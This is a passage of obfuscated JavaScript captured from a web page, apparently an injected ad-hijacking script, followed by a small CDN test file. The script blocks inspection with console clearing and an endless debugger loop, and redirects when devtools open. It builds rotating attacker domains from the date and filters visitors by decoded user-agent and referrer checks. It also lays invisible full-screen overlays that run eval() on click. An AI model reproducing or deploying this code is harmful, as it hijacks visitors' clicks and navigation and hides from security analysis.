_0x3e7887=_0x18f24c,_0x3f5116=_0x5a846a,_0x426446=document[_0x3f5116(0x167)](_0x392f28)[0x0];_0x426446['s'+'ty'+'le'][_0x3f5116(0x163)+_0x3e7887(0xa4)+_0x3f5116(0x161)]=_0x2bd9d1,_0x426446['s'+'ty'+'le'][_0x3f5116(0x153)]=_0x8ff1c6,_0x4058a8(_0x426446),_0x426446['s'+'ty'+'le'][eval(_0x2f1a29)]='0',_0x426446['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x426446['o'+'n'+_0x3f5116(0x192)+'ck']=function(){eval(_0x10ed7f)();};},_0x1d91a4);;_0x16224d();var _0x5e37dc=sessionStorage[_0x18f24c(0xe8)](_0x5a846a(0x144)+_0x37cebb);null==_0x5e37dc&&_0x3fdcb0();}());}()));function _0x2ad9a7(){var _0x5e70a1=a0_0x37cf,_0x41b365=['split',_0x5e70a1(0xa6),_0x5e70a1(0x116),'reverse',_0x5e70a1(0xea),_0x5e70a1(0x113),_0x5e70a1(0x12f),_0x5e70a1(0x144),_0x5e70a1(0x149),_0x5e70a1(0x126),_0x5e70a1(0xae),'18XlbMdl',_0x5e70a1(0xac),_0x5e70a1(0x115),'k23','length','now',_0x5e70a1(0x138),_0x5e70a1(0x154),_0x5e70a1(0x129),_0x5e70a1(0xa9),_0x5e70a1(0xa5),_0x5e70a1(0xc9),_0x5e70a1(0xba),_0x5e70a1(0xd1),_0x5e70a1(0xa2),_0x5e70a1(0xf8),'getFullYear',_0x5e70a1(0xb8),_0x5e70a1(0xf3),'touch_min_height','/uci.',_0x5e70a1(0xd3),_0x5e70a1(0x146),'filter',_0x5e70a1(0x143),_0x5e70a1(0xb7),'this_touch_status',_0x5e70a1(0x102),_0x5e70a1(0x132),'rcs',_0x5e70a1(0xc0),_0x5e70a1(0xec),'touchmove',_0x5e70a1(0xbb),'style',_0x5e70a1(0xaf),_0x5e70a1(0x142),'e=\x22wid',_0x5e70a1(0xda),_0x5e70a1(0xd9),_0x5e70a1(0xf4),_0x5e70a1(0x141),_0x5e70a1(0xf5),_0x5e70a1(0xa1),_0x5e70a1(0xd8),_0x5e70a1(0xa3),_0x5e70a1(0xe4),_0x5e70a1(0xfc),_0x5e70a1(0xdf),'i13',_0x5e70a1(0x12a),_0x5e70a1(0xbc),'substring','top',_0x5e70a1(0x121),_0x5e70a1(0xf0),_0x5e70a1(0xcb),'padding-top:32%;',_0x5e70a1(0xc2),_0x5e70a1(0xce),_0x5e70a1(0xb6),_0x5e70a1(0xc6),_0x5e70a1(0x109),_0x5e70a1(0xd7),_0x5e70a1(0x155),'touchstart',_0x5e70a1(0xad),_0x5e70a1(0x13b),_0x5e70a1(0x131),_0x5e70a1(0x112),_0x5e70a1(0x114),_0x5e70a1(0x14a),_0x5e70a1(0xc7),'href',_0x5e70a1(0xdb),_0x5e70a1(0xa8),_0x5e70a1(0x11e),_0x5e70a1(0xc4),_0x5e70a1(0x11a),'currentPvIndex_',_0x5e70a1(0xde),_0x5e70a1(0x9d),_0x5e70a1(0x100),'<style>body{',_0x5e70a1(0x124),_0x5e70a1(0xd0),_0x5e70a1(0x137),'zuzrob','random','0vh',_0x5e70a1(0x11d),'272464GpQSbO','100vw',_0x5e70a1(0xf2),_0x5e70a1(0xb1),_0x5e70a1(0x134),'fixed',_0x5e70a1(0x10c),_0x5e70a1(0xe8),_0x5e70a1(0x111),_0x5e70a1(0xc1),_0x5e70a1(0xc8),_0x5e70a1(0xfa),'5308CuPOqx',_0x5e70a1(0xb4),_0x5e70a1(0xfd),_0x5e70a1(0x12d),_0x5e70a1(0x125),'classId','mati','padding-bottom','3430510EdaykS',_0x5e70a1(0xe3),_0x5e70a1(0x14e),_0x5e70a1(0xd5),'Mac',_0x5e70a1(0xd4),_0x5e70a1(0xfb),_0x5e70a1(0xcf),_0x5e70a1(0x108),_0x5e70a1(0x14d),_0x5e70a1(0x13d),'data_',_0x5e70a1(0x122)];return _0x2ad9a7=function(){return _0x41b365;},_0x2ad9a7();}}());;console[_0xf2d3ab(0xff)](_0xf2d3ab(0xb5));});function a0_0x4cf2(){var _0x232cbb=['lementB','544055FtomQb','Mac','stopPropagation','common','docx','ani','pos','/:sptt','ppt','10559988BhDnGN','Object','doc','https://{weekday}.gsk8{date}hh.com/','\x22>~_~~_~','getDate','xps','touches','document','tue','Date','i11','touchDelayTimeout','temp','e-hei','.jpg','idth','charAt','hei','rc=\x22','mon','png','join','width','21GJOTCK','__executedClassIds','getDay','touch_max_height','X11','{date}','fromCharCode','B2_DJ','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','460060DDGgCf','touchMotion','jpeg','getMonth','eig','data','sun','Linux','0vw','has','%;h','ht:','getTime','addEventListener','shift','get','platform','~</div>','{display:flex;width:100%;}</style><div\x20id=\x22','shtml','_real','2014','x11','config_','yes','dex','tpi','switch_domain_count','clear','Win','\x20<span>\x20','20741rQTxAM','<div\x20\x20class=\x22','data3','height','k22','pageY','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','47sOkpeL','ght','offsetTop','_init','\x22\x20src=\x22','length','1141kREsaX','68722EeOsFE','data_','getRandomValues','base_uri','getItem','10LkxyLK','startsWith','remove','c=\x22','defaults','getHours','Math','uci','235076rOHyPe','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','3618664hNaCoa','100vh','innerHTML','replace','odf','abcdefghijklmnopqrstuvwxyz','_B2_DJ','relative','clientY','true','real','i13','log','lin','Zf5oQ3Ly2WTzEGppSa8yJr','padding-top','html','wps','assign','idia','touch_min_height','writeln','body','wed','mac','0px','web_uuid','pdf','sat','6eXffGH','\x22+\x22','bottom','cli','<div\x20class=\x22','slice','39204NkdoFW','web_id','touchmove','24NzpknB','push','5094TxAIDa','script>','undefined','mg\x20st','\x22\x20/>','<script\x20id=\x22','location','offsetParent','0vh','k21','setItem','indexOf','thu','2070','parse','getElementsByTagName','win','216VNFlju','write','1773UHNKoi','spt','xml','querySelector','every','txt','stringify','touchend','</div>','getElementsByClassName','parentNode','jpg','sxml','floor','2975269gUvSKE','add','String','th:1','rtf','check','offsetHeight','i12','ion','random'];a0_0x4cf2=function(){return _0x232cbb;};return a0_0x4cf2();};;window._XP_DJ=function(){},window._XP_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};(function(){var _0x2bc113=(function(){var _0x6fecc0=a0_0x13fb,_0x1c1dfb=new Date(),_0x37e93a=_0x1c1dfb[_0x6fecc0(0x9d)](),_0x454267={'ZS1':['_BD_ZS'],'ZS2':[0x32],'DJ1':[_0x6fecc0(0x94),'_B2_DJ'],'DJ2':[0x32,0x32],'PC1':[_0x6fecc0(0x98)],'PC2':[0x64]};if(![]&&(_0x37e93a>=0x17||_0x37e93a<=0x2)){var _0x522447=Object[_0x6fecc0(0x8b)]([],_0x454267[_0x6fecc0(0x96)]),_0x1f0855=Object['assign']([],_0x454267[_0x6fecc0(0x91)]),_0x54a721=Math[_0x6fecc0(0x99)](Math[_0x6fecc0(0x88)]()*_0x522447[_0x6fecc0(0x8d)]),_0x1f9b6d=_0x522447[_0x54a721],_0x1229a7=_0x1f9b6d[_0x6fecc0(0x95)]('_')[0x1],_0x32274a=_0x1f0855[_0x54a721],_0x4e08ab=_0x454267[_0x6fecc0(0x96)]['indexOf'](_0x1f9b6d);_0x454267[_0x6fecc0(0x96)][_0x6fecc0(0x9b)](_0x4e08ab,0x1),_0x454267['ZS2'][_0x6fecc0(0x9b)](_0x4e08ab,0x1);var _0x7a70c4=_0x454267[_0x6fecc0(0x9e)]['indexOf']('_'+_0x1229a7+_0x6fecc0(0x8f));_0x454267['DJ1'][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x9e)][_0x6fecc0(0x89)](_0x1f9b6d),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x89)](_0x32274a);}return _0x454267;}());igapflbn(window,document,navigator,_0x2bc113);}());;//171535-qc1/*757a23b78e683c583afa0218b8f662fa*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gcore.jsdelivr.net/gh/qunso/x@318/static/js/_cdn_2.js?318
body_size: -348
content:
__cdnTest(2);